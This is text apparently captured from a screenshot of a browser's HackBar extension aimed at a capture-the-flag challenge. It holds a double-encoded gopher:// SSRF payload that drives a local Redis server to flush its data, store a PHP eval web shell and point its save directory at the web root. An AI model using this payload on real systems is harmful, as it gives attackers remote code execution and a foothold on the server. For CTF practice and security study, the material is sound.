 504 Gateway Time-out - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting... PHP 7.3.22 - phpinfo()
4ab72be7-f2e2-4fa4-9e98-b24bf694fed5.challen Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://4ab72be7-f2e2-4fa4-9e98-b24bf694fed5.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data url=gopher://127.0.0.1:6379
/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252431%250D%250A
%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255B%2527zf%2527%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250A
config%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246
504 Gateway Time-out
nginx/1.21.1
Waiting for 4ab72be7-f2e2-4fa4-9e98-b24bf694fed5.challenge.ctf.show... pr